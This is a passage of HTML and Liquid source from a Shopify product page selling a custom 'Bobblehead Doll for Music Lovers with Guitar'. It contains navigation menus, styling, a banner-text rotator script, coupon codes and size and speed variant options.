                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/sports-hobbies" title="">Sports</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/bobblehead-doll-for-music-lovers-with-guitar">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/20220418173413_4_grande.jpg?v=1651113394">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Bobblehead Doll for Music Lovers with Guitar
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-29821244735524" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-29821244735524-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/20220418173413_4_1024x1024@2x.jpg?v=1651113394"
                           style="padding-top:100.0%;"
                           data-image-id="29821244735524">
                        
                        <img class="product-single__photo image lazyload product-single__photo-29821244735524"
                          src="//www.bobblegifts.com/cdn/shop/products/20220418173413_4_300x300.jpg?v=1651113394"
                          data-src="//www.bobblegifts.com/cdn/shop/products/20220418173413_4_{width}x.jpg?v=1651113394"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="29821244735524"
                          alt="Bobblehead Doll for Music Lovers with Guitar">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/20220418173413_4.jpg?v=1651113394"
                            alt="Bobblehead Doll for Music Lovers with Guitar" data-image-id="29821244735524">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22972035596324" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22972035596324"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f_1024x1024@2x.jpg?v=1665275040"
                                     style="padding-top:100.0%;"
                                     data-image-id="22972035596324">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22972035596324"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f_300x.jpg?v=1665275040"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f_{width}x.jpg?v=1665275040"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22972035596324"
                                       alt="Bobblehead Doll for Music Lovers with Guitar">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f.jpg?v=1665275040"
                                         alt="Bobblehead Doll for Music Lovers with Guitar"
                                         data-image-id="22972035596324">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/20220418173413_4_150x150_crop_center.jpg?v=1651113394" alt="Bobblehead Doll for Music Lovers with Guitar">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_a598f310-88f1-4626-805c-70c734d5a73f_150x150_crop_center.jpg?v=1665275040" alt="Bobblehead Doll for Music Lovers with Guitar">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Bobblehead Doll for Music Lovers with Guitar
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="99.0"
                      >
                      $99
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7017467019300'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.57' data-number-of-reviews='7' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.57' tabindex='0' aria-label='4.57 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 7 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG494"
                            value="40184002510884">
                            15cm(6in) / Stationary Head / Standard Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002543652">
                            15cm(6in) / Stationary Head / Faster Sculpting - $118 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002576420">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $128 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002609188">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $118 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002641956">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $127 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002674724">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $137 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002707492">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $117 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002740260">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $126 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002773028">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $136 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG494"
                            value="40184002805796">
